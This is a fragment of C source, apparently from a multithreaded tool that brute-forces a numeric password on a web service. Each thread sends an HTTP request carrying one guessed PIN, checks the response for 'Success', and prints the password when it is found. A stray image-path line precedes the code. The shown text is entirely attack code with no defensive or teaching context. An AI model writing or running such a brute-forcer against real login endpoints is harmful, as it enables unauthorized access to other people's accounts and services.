 void * handle_brute(void * arg)
{
    char http_send[MAX_HTTP_SIZE];
    char http_recv[MAX_HTTP_SIZE];
    int sock = ((int*)arg)[0];
    int pw = ((int*)arg)[1];
    int recv_sz;

    pthread_mutex_lock(&mutex);
    sprintf(http_send, "%s%d", http_cmn, pw);
    pthread_mutex_unlock(&mutex);

    send(sock, http_send, strlen(http_send), 0);
    shutdown(sock, SHUT_WR);

    while((recv_sz=recv(sock, http_recv, MAX_HTTP_SIZE-1, 0)) != 0)
    {
        http_recv[recv_sz] = '\0';
        if(strstr(http_recv,"Success")) {
            printf("[*] Found!\n[*] Password is %d\n", pw);
            close(sock);
            exit(1);
        }
    }

    printf("[*] Trying %d... finished!\n", pw);
    close(sock);
    free(arg);

    return NULL;
}

void setnonblockingmode(int fd)
{
    int flag = fcntl(fd, F_GETFL, 0);
    fcntl(fd, F_SETFL, flag | O_NONBLOCK);
}